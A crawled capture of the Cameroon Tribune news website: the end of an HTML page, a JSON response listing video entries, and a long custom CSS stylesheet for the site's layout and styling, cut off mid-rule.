													<a href="#" class="ads-img"><img src="/assets/images/ads/ad1.jpg" class="img-responsive" alt="publicité"></a>
												</div>
			</div>
		</div>
	</div>
</div>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cameroon-tribune.cm/ajax/photos.getVideos.inc.php
body_size: 210
content:
{"error":false,"error_code":2000,"photoId":"36","photos":[{"error":false,"error_code":2000,"id":"460","accessMode":"0","itemType":"0","fromUserId":"0","comment":"KKKeb-BJkRk ","area":"","country":"","city":"","lat":"0.000000","lng":"0.000000","imgUrl":"","previewImgUrl":"","originImgUrl":"","previewVideoImgUrl":"","videoUrl":"KKKeb-BJkRk","rating":"0","commentsCount":"0","likesCount":"0","createAt":"1719229923","date":"2024-06-24 11:52:03","timeAgo":"23months ago","removeAt":"0"},{"error":false,"error_code":2000,"id":"36","accessMode":"0","itemType":"0","fromUserId":"0","comment":"pYiI2XyQZDA ","area":"","country":"","city":"","lat":"0.000000","lng":"0.000000","imgUrl":"","previewImgUrl":"","originImgUrl":"","previewVideoImgUrl":"","videoUrl":"pYiI2XyQZDA","rating":"0","commentsCount":"0","likesCount":"0","createAt":"1528284354","date":"2018-06-06 11:25:54","timeAgo":"04-08-1977","removeAt":"0"}]}

--- FILE ---
content_type: text/css
request_url: https://cameroon-tribune.cm/assets/css/custom_style.css?v=52
body_size: 7567
content:
body {
    color: #5c5c5c;
	font-family: Helvetica,Arial,FreeSans,sans-serif;
	line-height: 1.82857143 !important;
}
.header-top {
    background: #007f3e;
}
.logo {
    width: 230px;
	margin: 5px 0;
}
nav.navbar.bootsnav ul.nav > li > a {
    padding: 21px 7px;
font-weight: bold;
text-transform: uppercase;
font-size: 1.1rem;
font-family: Helvetica,Arial,FreeSans,sans-serif;
}

#navbar-menu  .owl-theme .owl-controls {
    margin-top: 0;
    display: none !important;
}
#container-breaking-news  .owl-theme .owl-controls {
    margin-top: 0;
    display: none !important;
}
.page_main_wrapper {
    padding-bottom: 20px;
}
.posts__footer {
    height: auto;
}
.slider-inner {
    margin-bottom: 8px;
}
.post-head {
    background: #00b9f1;
}
.post-head-1{
	background: #adddbf !important;
}
.post-head-1 .title {
    color: #40a9ff !important;
	font-size: 20px;
}
.post-head .title {
    color: #fff;
	font-size: 20px;
}
.header-mid .clock{
	float:right !important
}
.header-mid {
    padding: 10px 0;
}
nav.navbar.bootsnav ul.dropdown-menu.megamenu-content .content ul.menu-col li a:hover, .side .widget ul.link li a:hover, .side .widget ul.link li a:focus, .check-list li::before, ul.cart-list > li > h6 > a, .attr-nav > ul > li > a:hover, .attr-nav > ul > li > a:focus, nav.navbar-sidebar ul.nav li.dropdown.on > a, nav.navbar-sidebar .dropdown .megamenu-content .col-menu.on .title, nav.navbar-sidebar ul.nav li.dropdown ul.dropdown-menu li a:hover, nav.navbar ul.nav li.dropdown.on > a, nav.navbar.navbar-inverse ul.nav li.dropdown.on > a, nav.navbar-sidebar ul.nav li.dropdown.on ul.dropdown-menu li.dropdown.on > a, nav.navbar .dropdown .megamenu-content .col-menu.on .title, nav.navbar ul.nav > li > a:hover, nav.navbar ul.nav > li.active > a:hover, nav.navbar ul.nav li.active > a, nav.navbar li.dropdown ul.dropdown-menu > li a:hover {
    color: #40a9ff !important;
}
.post-grid:hover .posts-title a, .meta-item a:hover {
    color: #40a9ff;
}
a:hover {
    color: #40a9ff;
}
.comment-form label {
    color: #40a9ff;
}
.back-top {
    background-color: #40a9ff;
    border: 1px solid #40a9ff;
}
.btn-news {
    background-color: #40a9ff;
    border-color: #40a9ff;
}
.trending{
	background-color: #ee1d25;
}
.trending:after {
    border-left: 8px solid #ee1d25;
}
.trending {
    color: #fff;
    font-size: 1.2rem;
	z-index: 1;
}
.page_main_wrapper {
    padding-top: 20px;
}
.posts-inner p {
   text-align:justify
}
.post-height-1 .news-image img {
    width: 100%;
    height: 100%;
}
.post-height-1 .news-image {
    width: 630px;
    height: 460px;
}
.post-category {
    background-color: #40a9ff;
}
.post-category a:hover {
    color: #fff !important;
}

[class^="ti-"], [class*=" ti-"] {
    line-height: 1.2;
}
#owl-slider.owl-theme .owl-controls .owl-buttons div:hover {
    background-color: #40a9ff;
}
/* .wrap-sticky{height:69px !important} */

@media (min-width: 1170px) {
.posts .post-grid .sidebar-post{
	width:312px;
	height:242px;
}
.posts .post-grid .sidebar-post img{
	width:100%;
	height:100%;
}	
.panel_body .img-ads{
	width:300px;
	height:350px;
}
.panel_body .img-ads img{
	width:100%;
	height:100%;
}
.grid-cat .articles-list .thumb{
	width:215px;
	/* height:150px; */
}
.grid-cat .articles-list .thumb img{
	width:100%;
	height:100%;
	border-radius: 5px;
}
/* .post-inner .post-body .category-content{
	width:310px;
	height:242px;
} */
.post-inner .post-body .category-content img{
	width:100%;
	height:100%;
}
/* #post-slider-2 .main-post-inner .category-content{
	width:489px !important;
	height:242px !important;
} */
#post-slider-2 .main-post-inner .category-content img{
	width:100%;
	height:100%;
}

.first-post .first-img{
	width:788px;
	height:422px;
}
.first-post .first-img img{
	width:100%;
	height:100%;
}

.main-post-inner .category-content .figure-img{
	width:489px;
	height:200px;
}
article .post-info{
	/* height: 180px; */
    padding: 5px;
}
/* #post-slider-2 .articles-list .post-info-2{
	height: 195px !important;
} */
/* #post-slider-2 .news-grid-2 .news-list-item{
	height: 195px !important;
} */
article.category-post{
	height: 422px;
 
}
.main-post-inner .category-content .figure-img img{
	width:100%;
	height:100%;
}
.grid-cat .grid-item .grid-cat-img{
	width:237px;
	height:150px;
}
.grid-cat .grid-item .grid-cat-img img{
	width:100%;
	height:100%;
}

.news-grid-2 .grid-item .item-img{
	width:270px;
	height:180px;
}
.news-grid-2 .grid-item .item-img img{
	width:100%;
	height:100%;
}

.header-mid .ads-img{
	width:728px;
	height:90px;
}
.header-mid .ads-img img{
	width:100%;
	height:100%;
}

.categoty-style-1 .content-img{
	width:322px;
	height:160px;
}
.categoty-style-1 .content-img img{
	width:100%;
	height:100%;
}
#navbar-menu .nav-ct-plus{
	font-weight:600;
	padding: 24px 134px;
}
.about-inner img {
    width: 200px;
}
/* .articles-list .post-info-2 {
    height: 210px;
} */
.article_comment .sentence-of-day .sentence-of-day-img{
	width:80px;
	height:80px;
}

 #post-slider-2 .main-post-inner .category-content{
	width: 570px !important;
    height: 100% !important;
}
.article_comment .sentence-of-day .sentence-of-day-img{
	width:80px;
	height:80px;
	display: inline-block;
	border-radius:50%;
}
.sentence-of-day img{
	width:100%;
	height:100%;
	border-radius:50%;
	display:inline
}
.post-inner .blocat{
	min-height: 585px;
	max-height: 585px;
	padding: 13px;
}

.post-inner .blocat2{
	min-height: 585px;
    max-height: 585px;
	padding: 13px;
}
.galery .panel_header{
	padding: 23px;
}

}
.card-post .posts-inner {
    padding: 14px 15px;
}
footer {
    padding: 0;
}
.post_details_block p {
    font-size: 14px !important;
	margin-bottom:5px !important;
	color:#5c5c5c;
}
.about-inner li i {
    color: #40a9ff;
}
.menu-services li a:hover {
    color: #40a9ff;
}
.wiget-title:before {
    left: 15px;
    margin-bottom: 8px;
}
.wiget-title.underline03:before {
    bottom: 0;
    top: 22px;
    content: "";
    display: block;
    height: 2px;
    position: absolute;
    width: 30px;
	background-color: #40a9ff;
}

.wiget-title:after {
    background: rgba(112, 113, 124, 0.3);
    content: "";
    display: block;
    height: 2px;
    margin: 3px auto 5px;
}

#parallax-section2{
    background: #f2f2f2;
    line-height: 21px;
    padding: 30px 0 13px;
}
#parallax-section2 {
    background: #262626 url(/assets/images/footer-graph2.jpg) no-repeat;
    background-position: 0% 100%;
}
.games-result-team {
    width: 100%;
}
.games-result-team-logo {
    height: auto;
}
.archives .grid-item .grid-item-img {
    min-height: 290px;
}
.post-footer .more-btn {
    text-transform: normal;
}
.posts-inner p {
    font-size: 14px;
}

article:hover .post-info h3 a, .news-list-item:hover .post-info-2 h5 a, .news-list-item:hover .post-info-2 h4 a {
    color: #40a9ff !important;
}
.news-list-item.articles-list .img-wrapper {
    width: 215px;
    max-width: 218px;
   height: 124px;
}
#navbar-menu ul.nav>li>a.active {
    color: #40a9ff !important;
	border-bottom:2px solid #40a9ff !important
}
.header-top {

    padding: 0;
    /* line-height: 25px; */
}
.header-right-menu > ul > li {
    padding: 0 5px;
}
.top-left-menu > ul > li > a {
    font-size: 1.1rem;
}
.header-right-menu > ul > li > a {
    color: #b3b6b9;
}
.header-social > ul > li > a {
    color: #b3b6b9;
    /* opacity: 0.30; */
}
.header-user{

	height: 46px;
line-height: 46px;
}
.header-right-menu>ul>li>a:hover {
    color: #222;
}
.header-right-menu>ul>li {
line-height:2	
}
.header-right-menu>ul>li {
    border-right: none;

}
.header-right-menu .abonnement{
	padding: 1px 12px;
background: #ffc800;
text-align: center;
font-size: 1.1rem;
}
.header-social>ul>li>a .fa {
    font-size: 15px;
}
.newstricker_inner {
    margin: 0;
}
#NewsTicker .item a {
    color: #fff;
    font-size: 1.3rem;
}
#NewsTicker.owl-carousel {
    padding-left: 22px;
    background: linear-gradient(#2d3143, #10141d);
}
#NewsTicker.owl-theme .owl-controls .owl-buttons div {
    display: none !important;
}
.categories-widget .infos-news{
	padding: 0 15px;
    line-height: 25px;
    background: #d50303;
}
.categories-widget .infos-news2{
	padding: 15px;
    line-height: 25px;
    background: #3b5998;
}

.theiaStickySidebar .infos-widget{
	padding: 13px;
}
.infos-widget h4 {
    color: #fff;
}
.theiaStickySidebar .infos-body{
	border: solid #eef1f5;
    border-top-width: medium;
    border-right-width: medium;
    border-bottom-width: medium;
    border-left-width: medium;
    border-width: 0 1px 1px;
    background: #fafbfc;
	padding:0;
}
.theiaStickySidebar .infos-body .posts {
    background-color: #fafbfc;
}
.theiaStickySidebar .infos-body .authar-info li a{
    font-family: Helvetica,Arial,FreeSans,sans-serif;
    font-size: 1.3rem;
    color: #003366 !important;
	font-weight:normal
	
}
.theiaStickySidebar .infos-body .authar-info li{
	padding:5px;
	margin-bottom: 5px;
	font-family: Helvetica,Arial,FreeSans,sans-serif;
    font-size: 1.3rem;
}
.theiaStickySidebar .infos-body .posts-inner {
    padding: 15px 10px;
}
.theiaStickySidebar .infos-body .authar-info li+li:before {
    display:none !important
}
.theiaStickySidebar .infos-body .heure {
    color: #464f57;
	font-size: 1.01rem;
}
.theiaStickySidebar .infos-body .authar-info i {
    font-size: 1.01rem;
}
.theiaStickySidebar .infos-body .authar-info {
    font-weight: 200;
    font-style: normal;
    text-transform: none;
}
.tabs-wrapper {
    background-color: #fafbfc;
}
.most-viewed .content li .count {
    width: 8%;
    float: left;
    color: #a2a9ae;
    font-size: 17px;
    line-height: 15px;
	background: #e9ecf0;
	padding-right: 0;
	text-align: center;
	margin-right:2px
}
.most-viewed .content li .text {
    width: 70%;
    float: left;
    font-size: 1.4rem;
    padding-left: 20px;
    border-left: 1px solid #aaa;
    font-weight: 200;
}
.most-viewed .content li .link {
    width: 20%;
    float: right;
    font-size: 1.09rem;
    padding-left: 10px;
}
.most-viewed .content li a {
    color: #036;
}
.most-viewed .content li {
    display: block;
    border-bottom: 1px solid #e0e0e0;
    line-height: 20px;
    padding: 10px 0;
}
.post-head {
    background: #007f3e;
	padding: 10px;
}

.post-head .title {
    color: #fff;
    font-size: 20px;
    text-align: center;
    display: block;
    font-family: "The Serif Office",Georgia,serif;
}
.post-head .title a{
    color: #fff;
}
.post-head fieldset {
    border-top: 2px solid #fff;
    padding-left: 23px;
    background: none !important;
	width: 214px;
}
legend{
	border-bottom:none
}
fieldset legend {
    display: block;
    width: auto;
    padding: 3px 10px;
    margin-bottom: 0;
    font-size: 15px;
    line-height: inherit;
    color: #333;
}
.post-info h3 {
    font-size: 1.7rem;
    line-height: 25px;
    font-family: "The Serif Office",Georgia,serif;
    font-weight: normal;
	margin-top: 15px;
    /* color: #003366; */
}
.post-info h3 a {
    color: #003366;
}
.sponsors .grid-item .title {
    margin: 5px 0;
    font: normal 13px/131% HelveticaNeue, Arial, sans-serif;
    transition: all 0.3s ease-in-out;
}
.post-info .p{
	font-size: 1.4rem;
	font-family: Helvetica,Arial,FreeSans,sans-serif;
}
.post-head {
    border-top: 3px solid #e0e0e0;
	margin-bottom: 10px;
}

.post-footer .more-btn {
    display: block;
    text-align: center;
    text-decoration: none;
    padding: 4px 15px 0;
    font-size: 12px;
    font-weight: bold;
    line-height: 21px;
    text-transform: none;
    letter-spacing: 0.5px;
}
.articles-list .post-info-2 h3 {
    font-size: 1.7rem;
    line-height: 25px;
    font-family: "The Serif Office",Georgia,serif;
    font-weight: normal;
}
.post-info-2 h3 a {
    color: #003366;
}
.post-info-2 h5{
    font-size: 1.4rem;
    font-family: "The Serif Office",Georgia,serif;
    font-weight: normal;
}
.post-info h5{
    font-size: 1.4rem;
    font-family: "The Serif Office",Georgia,serif;
    font-weight: normal;
}
.post-info-2 h3 a:hover{
    color: #40a9ff;
}
.post-info .category{
	color: #ed1c24;
}
.articles-list .category{
	color: #ed1c24;
}
.articles-list{
margin-bottom:20px
}
.add-inner .speci-banner{
	margin:0 auto;
}
.articles-list .post-info-2 h4 {
    font-size: 1.5rem;
    line-height: 20px;
    font-family: "The Serif Office",Georgia,serif;
    font-weight: normal;
}

.articles-list .post-info-2 h4 a{
	color:#003366
}
.post_details_block h2 {
	color:#003366;
    font-family: "The Serif Office",Georgia,serif;
}
.articles-list .post-info-2 p {
    font-family: Helvetica,Arial,FreeSans,sans-serif;
    
}
.post-text h2, .post-text h4 {
    font-family: "The Serif Office",Georgia,serif;
}
.RYPP .RYPP-playlist > header {
    background: #ed1c24;
    border-left: 8px solid #ed1c24;
    border-right: 8px solid #ed1c24;
    border-bottom: 1px solid #ed1c24;
}

.grid-item .title{
	font-size: 1.4rem;
    line-height: 25px;
    font-family: "The Serif Office",Georgia,serif;
    font-weight: normal;
	color: #003366;
}
.wiget-title {
    color: #fff;
    margin: 0 0 20px 0;
    font-size: 1.5rem;
    font-weight: bold;
    font-family: Helvetica,Arial,FreeSans,sans-serif;
}
.authar-info{
	font-style: normal;
	font-weight: 600;
}
.first-post h3 {
    font-size: 2.8rem;
    line-height: 110%;
    font-family: 'Roboto Slab', serif;
    font-weight: 700;
}
.first-post h3 a{
    color: #003366;
}
article .post-info p {
    font-family: Helvetica,Arial,FreeSans,sans-serif;
    font-size: 1.4rem;
}
.authar-info li a {
    font-style: normal;
	font-weight: 600;
}
.page-title h1 strong{
font-family: "The Serif Office",Georgia,serif;
font-size: 44px;
line-height: 55px;
color: #40a9ff;
}
.most-viewed .content li .count{
	font-style: normal;
}
.sub-footer .copy a{
	color:#d2d6db;
	font-size: 1.1rem;
}
.menu-services li a {
    color: #d2d6db;
font-size: 1.4rem;
}

.first-post h3 a:hover{
    color: #40a9ff !important;
}
.authar-info li {
    font-family: Helvetica,Arial,FreeSans,sans-serif;
    font-size: 11px;
}
.post-inner-2 .filter-nav ul a:hover, .post-inner-2 .filter-nav ul a.active, .post-inner-2 article:hover h3 a, .grid-item:hover h5 a, .post-inner-2 .post-footer .more-btn:hover, .post-inner-2 .post-footer .social i:hover {
    color: #40a9ff !important;
}
.grid-item h5 {
    line-height: 18px;
    height: 65px;
}
.grid-item .authar-info {
    height: 40px;
}
.continuous-info .posts .infoblock{
	list-style:none;
	font-weight: 200;
	margin-bottom: 10px;
}
.continuous-info .posts .infoblock a{
	font-size: 1.4rem;
	font-family: Helvetica,Arial,FreeSans,sans-serif;
	color: #036;
}
.continuous-info .posts .infoblock a:hover{
	color: #40a9ff !important;
}
.continuous-info .heure {
	font-size: 1.3rem;
	font-weight: bold;
	color: #f01c24;
}
.article_comment{
	margin:0
}
.article_comment p {
    font-size: 1.4rem;
    margin-bottom: 10px;
}
.article_comment:after{
    content: none !important;
    position: absolute;
    top: 30px;
    right: 15px;
    color: #eb0254;
    font-family: FontAwesome;
    font-size: 25px;
}
.article_comment:before{
    content: none !important;
}
.articles-list .post-info-3 {
    padding: 0 20px 0 0;
}
.inner-head {
    background-position: 50% 50%;
}
.inner-head .breadcrumb li a {
    color: #40a9ff;
}
.social-media li a {
    padding: 8px 10px;
}
.menu-services li:before {
    content: "" !important;
    margin-right: 6px;
    color: #fff;
}
.box{
    text-align: center;
    overflow: hidden;
    position: relative;
}
.box img{
    width: 100%;
    height: auto;
}
.box .box-content{
    width: 100%;
    height: 100%;
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 2;
    transform: translate(-50%, -50%);
}
.box:before,
.box:after,
.box .box-content:before,
.box .box-content:after{
    content: "";
    width: 80%;
    height: 80%;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%) rotate(45deg);
    transition: all 0.5s ease 0s;
}
.box:before{
    background: linear-gradient(45deg,rgba(0,0,0,0.2) 49%, transparent 50%);
    left: -100%;
}
.box:after{
    background: linear-gradient(45deg,transparent 49%, rgba(0,0,0,0.2) 50%);
    left: 160%;
}
.box .box-content:before,
.box .box-content:after{
    width: 65%;
    height: 65%;
    background: linear-gradient(45deg,rgba(0,0,0,0.3) 49%, transparent 50%);
    left: -100%;
    transition-delay: 0.1s;
}
.box .box-content:after{
    background: linear-gradient(45deg,transparent 49%, rgba(0,0,0,0.3) 50%);
    left: 160%;
}
.box:hover:before,
.box:hover:after,
.box:hover .box-content:before,
.box:hover .box-content:after{ left: 50%; }
.box .inner-content{
    width: 50%;
    height: 50%;
    color: #fff;
    padding: 40px 0;
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 2;
    transform: translate(-50%, -50%) scale(0);
    transition: all 0.3s ease 0.2s;
}
.box .inner-content:after{
    content: "";
    width: 100%;
    height: 100%;
    background: rgba(255,79,79,0.8);
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: -1;
    transform: translate(-50%, -50%) rotate(45deg);
}
.box:hover .inner-content{
    transform: translate(-50%, -50%) scale(1);
    transition: all 0.3s ease 0s;
}
.box .title{
    font-size: 12px;
    font-weight: 700;
    text-transform: uppercase;
    margin-bottom: 5px;
	line-height:14px !important
}
.box .post{
    display: block;
    font-size: 14px;
    text-transform: capitalize;
    margin-bottom: 7px;
}
.box .icon{
    padding: 0;
    margin: 0;
    list-style: none;
    transform: rotateY(360deg) scale(0);
    transition: all 0.3s ease 0s;
}
.box:hover .icon{ transform: rotateY(0) scale(1); }
.box .icon li{
    display: inline-block;
    margin: 0 3px;
}
.box .icon li a{
    display: block;
    width: 35px;
    height: 35px;
    line-height: 35px;
    border-radius: 50%;
    background: #fff;
    font-size: 16px;
    color: #505050;
    transition: all 0.3s ease 0s;
}
.box .icon li a:hover{
    box-shadow: 0 0 0 5px rgba(0,0,0,0.5);
    background: #fff;
    color: rgb(255,79,79);
}
@media only screen and (max-width:990px){
    .box{ margin-bottom: 30px; }
}
@media only screen and (max-width:320px){
    .box .inner-content{ padding: 25px 0; }
    .box .title{ font-size: 12px; }
}
@media (max-width: 768px) {
.post-info-2 {
    display: block !important;
	margin-top: 20px;
}

}
.sentence-of-day img{
	width:100%;
	height:100%;
	border-radius:50%;
	display:inline
}
.sentence-of-day p{
	display:inline !important
}
@keyframes glowing {
0% {
  background-color: #2ba805;
  box-shadow: 0 0 5px #2ba805;
}
50% {
  background-color: #49e819;
  box-shadow: 0 0 20px #49e819;
}
100% {
  background-color: #2ba805;
  box-shadow: 0 0 5px #2ba805;
}
}
.button {
animation: glowing 1300ms infinite;
}

/* .container {
    width: 100%;
} */

.articles-list {
    margin-bottom: 17px;
	padding: 11px 0;
	height: 148px;
}

 @media (min-width: 1200px)
 {
 #post-slider-2 .main-post-inner .category-content{
	width: 670px !important;
    height: 375px !important;
}
.social-media li a {
    min-width: 120.6px;
}
	nav.navbar.bootsnav ul.nav > li > a {
    padding: 21px 10px;
	}
/* .theiaStickySidebar .container {
    width: 795px !important;
    padding-left: 0;
    padding-right: 0;
} */
.kiosque .p{
	margin-left: 75px;
}
}

@media (min-width: 1366px)
{
/* #post-slider-2 .main-post-inner .category-content {
    width: 630px !important;
    height: 400px !important;
} */
nav.navbar.bootsnav ul.nav > li > a {
    padding: 21px 10px;
}
.post-inner .blocat{
	min-height: 585px;
	max-height: 585px;
}
.downloadbloc{
	padding-top: 35px;
}
.galery .panel_header{
	padding: 27px;
}
.social-media li a {
    min-width: 136.6px !important;
}
.kiosque .p{
	margin-left: 100px;
}
.first-post .first-img{
	width:846px;
	height:422px;
}
.first-post .first-img img{
	width:100%;
	height:100%;
}
}

@media (min-width: 1500px)
{
#post-slider-2 .main-post-inner .category-content {
    width: 488px !important;
    height: 387px !important;
}
nav.navbar.bootsnav ul.nav > li > a {
    padding: 21px 11px;
}

.post-inner .blocat {
    min-height: 585px;
    max-height: 585px;
}
.social-media li a {
    min-width: 93.6px !important;
}
.galery .panel_header{
	padding: 23px;
}
/* .kiosque .p{
	margin-left: 165px;
} */
.first-post .first-img {
    width: 1000px;
    height: 450px;
}
}

@media (min-width: 1900px)
{
/* #post-slider-2 .main-post-inner .category-content {
    width: 902px !important;
    height: 460px !important;
} */
nav.navbar.bootsnav ul.nav > li > a {
    padding: 21px 11px;
}
.first-post .first-img {
    width: 1200px;
    height: 520px;
}
.post-inner .blocat2 {
    min-height: 625px;
    max-height: 625px;
    padding: 13px;
}
.post-inner .blocat {
    min-height: 625px;
    max-height: 625px;
}
}

@media (min-width: 993px)
{
nav.navbar.bootsnav ul.nav > li.dropdown > a.dropdown-toggle:after {
display:none
}
}

nav.navbar.bootsnav .other-menu{
	padding: 18px 7px;
}

.sentence-of-day-img{
	width: 80px;
    border-radius: 50%;
}

.panel_inner {
    position: relative;
    background: #fff;
     -webkit-box-shadow: 3px 4px 17px 3px rgba(230,224,224,0.77);
    -moz-box-shadow: 3px 4px 17px 3px rgba(230,224,224,0.77);
    box-shadow: 3px 4px 17px 3px rgba(230,224,224,0.77) !important;
}
.featured-inner, .post-body, .youtube-wrapper, .add-inner, .archive-wrapper {
    position: relative;
    padding: 15px;
    background-color: #fff;
    -webkit-box-shadow: 3px 4px 17px 3px rgba(230,224,224,0.77);
    -moz-box-shadow: 3px 4px 17px 3px rgba(230,224,224,0.77);
    box-shadow: 3px 4px 17px 3px rgba(230,224,224,0.77) !important;
}

#post-slider-2 .category-content{
	box-shadow: 0 1px 4px 0 rgba(12,12,13,0.77) !important;
    border-radius: 5px;
}

#post-slider-2 .category-content img{
    border-radius: 5px;
}

#post-slider-2 .img-wrapper{
	box-shadow: 0 1px 4px 0 rgba(12,12,13,0.77) !important;
    border-radius: 5px;
	display: inline-block;
}
.news-image:before, figure a:before, .thumb:before, .grid-item-img:before {

    border-radius: 5px;
}
.social-media li a {
    min-width: 106.6px;
}

nav.navbar.bootsnav {
    border-top: 3px solid #ee1c24;
}

.category-block .post-head {
    border-top: none;
    border-bottom: 1px solid #007E3D;
    padding: 0;
	background: transparent;
}
.category-block .post-head .title {
    color: #fff;
    font-size: 17px;
    font-family: "The Serif Office",Georgia,serif;
}

.category-block .post-head .title {
    line-height: 32px;
    padding: 0px 15px;
    text-transform: uppercase;
    margin-bottom: 0px;
    z-index: 2;
    position: relative;
    color: white;
    background: #007f3d;
	display: inline-block;
}
.category-block .post-head2 .title{
	background: #40a9ff;
}
.category-block .post-head2 {
    border-bottom: 1px solid #40a9ff;
}
.category-block .post-head3 {
    border-bottom: 1px solid #ee1c24;
}

.category-block .post-head3 .title{
	background: #ee1c24;
}

.category-block .post-head4 {
    border-bottom: 1px solid #eb0254;
}

.category-block .post-head4 .title{
	background: #eb0254;
}

.category-block .post-head5 {
    border-bottom: 1px solid #40a9ff;
}

.category-block .post-head5 .title{
	background: #40a9ff;
}

.category-block .post-head6 {
    border-bottom: 1px solid #3b5998;
}

.category-block .post-head6 .title{
	background: #3b5998;
}

.category-block .post-head7 {
    border-bottom: 1px solid #fef100;
}

.category-block .post-head7 .title{
	background: #fef100;
}

.col-sm-12.col-p.main-content.category-block {
    margin-top: 20px;
}

@media (max-width: 1199px) and (min-width: 768px)
{
.social-media li {
    width: 28.2%;
}
.post-inner .blocat {
    min-height: 536px;
    max-height: 536px;
}
.post-inner .blocat2 {
    min-height: 536px;
    max-height: 536px;
}
.header-social .logos{
	margin-left:9px !important;
	margin-right:9px !important
}
}

.home{
	color: #ee1c24 !important;
}

nav.navbar ul.nav .home:hover{
	color: #24252f !important;
}

/* .news-list-item:first-child {
   margin-bottom: 33px;
    padding-bottom: 48px;
} */
/* .post-info .authar-info {
    margin-bottom: 5px;
} */

#post-slider-2 .img-wrapper:before{
top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    content: '';
    opacity: 1;
    pointer-events: none;
    position: absolute;
    background-color: rgb(12 12 12 / 26%);
    -webkit-transition: all .5s ease;
    -moz-transition: all .5s ease;
    -o-transition: all .5s ease;
    transition: all .5s ease;
}
#post-slider-2 .category-content:before{
top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    content: '';
    opacity: 0;
    pointer-events: none;
    position: absolute;
    background-color: rgb(12 12 12 / 26%);
    -webkit-transition: all .5s ease;
    -moz-transition: all .5s ease;
    -o-transition: all .5s ease;
    transition: all .5s ease;
}

.authar-info2 {
    bottom: -2px;
    display: inline;
    position: absolute;
}
.news-list-item .post-info-2 .authar-info {
    width: 100%;
}
.news-list-item .post-info-2 .authar-info .like {
    position: relative;
    right: 5%;
    float: right;
}

@media (max-width: 767px)
{
.articles-list.news-list-item .img-wrapper {
    margin: 0 auto;
}
.header-user{
	display:none
}
#post-slider-2 .img-wrapper img{
	visibility: hidden !important;
}
.articles-list.news-list-item .img-wrapper {
    width: 100% !important;
    height: 250px !important;
    max-width: 100% !important;
}

}
@media (max-width: 1024px)
{

#post-slider-2 .img-wrapper img{
	visibility: hidden !important;
}
}
.authar-info li + li:before {
	color: transparent;
}
.header-social .logos{
	margin-left:23px;
	margin-right:23px;
	padding-left:5px;
	padding-right:5px
}
.header-social .logos.sopecam:hover{
	background:#50bd5c;
	
}
.header-social .logos.cbt:hover{
	background:#5f5e54;
	
}
.header-social .logos.ci:hover{
	background:#f2b5b3;
	
}
.header-social .logos.nyanga:hover{
	background:#ed8009;
	
}
.header-social .logos.weekend:hover{
	background:#e33a2a;
	
}
.header-social .logos.imprimerie:hover{
	background:#00b9f2;
	
}
.header-social .logos.boutique:hover{
	background:#ad7f38;
	
}
.header-social .logos a:hover{
	color:#fff;
	opacity:1
}
.header-social .logolist li:hover{
	color:#fff;
}
.header-social .logopartner{
	font-weight: 600;
    font-size: 1.2rem;
    line-height: 1.384;
    color: #333;
}
element.style {
    right: 0;
    top: -7px;
    background: transparent;
}

.header-social .owl-theme .owl-controls .owl-buttons div {
    color: #08131d;
    
    position: absolute;
}

.header-social .owl-theme .owl-controls .owl-buttons .owl-prev {
    right: 0;
    top: -7px;
	background: transparent;
}

.header-social .owl-theme .owl-controls .owl-buttons .owl-next {
    left: 0;
    top: -7px;
	background: transparent;
}

.ribbon-wrapper-red {
    width: 35px;
    height: 38px;
    overflow: hidden;
    position: absolute;
    top: -18px;
    right: -2px;
}

.ribbon-red {
    font: bold 10px Sans-Serif;
    color: #fff;
    text-align: center;
    text-shadow: rgb(255 255 255 / 50%) 0px 1px 0px;
    -webkit-transform: rotate(
45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    position: relative;
    padding: 7px 2px;
    left: 7px;
    /* top: 15px; */
    /* width: 120px; */
    background-color: #ea181e;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#ea181e), to(#b90005));
    background-image: -webkit-linear-gradient(top, #ea181e, #b90005);
    background-image: -moz-linear-gradient(top, #BFDC7A, #8EBF45);
    background-image: -ms-linear-gradient(top, #BFDC7A, #8EBF45);
    background-image: -o-linear-gradient(top, #BFDC7A, #8EBF45);
    color: #fff;
    -webkit-box-shadow: 0px 0px 3px rgb(0 0 0 / 30%);
    -moz-box-shadow: 0px 0px 3px rgba(0,0,0,0.3);
    box-shadow: 0px 0px 3px rgb(0 0 0 / 30%);
	text-transform: capitalize;
}

.ribbon-red:after{
  content: "";
  border-top: 3px solid #b90005;   
  border-left: 3px solid transparent;
  border-right: 3px solid transparent;
  position:absolute;
  bottom: -3px;
}

.ribbon-red:after{
  right: 0;
}
.hilight{
	font-weight:bold;
	color:red
}
.w-premium:not(:last-child) {
    margin-bottom: 30px;
}

.w-premium {
    border-bottom: 4px solid #000;
    border-top: 4px solid #fbb612;
}
.w-premium__subscribed {
    background-color: #fbb612;
    padding: 11px 15px 15px;
    text-align: center;
}
.w-premium__subscribed-title {
    font-size: 26px;
    font-weight: 700;
    text-transform: uppercase;
}
.w-premium__subscribed-paragraph {
    font-size: 20px;
}
.w-premium__subscribed-paragraph .link {
    color: #fff;
    font-size: inherit;
}
.w-premium__header {
    background-color: #fffcf4;
    padding: 25px 15px;
    text-align: center;
}
.w-premium__title {
    font-size: 32px;
    font-weight: 700;
}
.w-premium__form-row {
    background-color: #fbb612;
    padding: 15px;
}
.w-premium__form-row {
    margin-left: -10px;
    margin-right: -10px;
}
.w-premium__form-cell {
    padding-left: 10px;
    padding-right: 10px;
}
.w-premium__features {
    background-color: #fbb612;
    padding: 15px;
}
.w-premium__features-hook {
    color: #fff;
    margin-bottom: 10px;
    text-align: center;
}
.w-premium__features-row {
    align-items: center;
}
.w-premium__features-list {
    font-size: 14px;
    padding-left: 20px;
}
.w-premium__features-item {
    position: relative;
}

.post_details_block .article__blur {
    background-image: linear-gradient(
180deg
,transparent,#feead3 80%);
    display: block;
    height: 100px;
    left: 0;
    position: relative;
    width: 100%;
    z-index: 10;
}
.pricingTable{
    color: #222;
    background-color: #fff;
    font-family: 'Open Sans', sans-serif;
    text-align: center;
    padding: 20px 20px 30px;
    margin: 0 0 0 40px;
    border-radius: 30px;
    position: relative;
}
.pricingTable .pricingTable-header{ margin: 0 0 20px 0; }
.pricingTable .title{
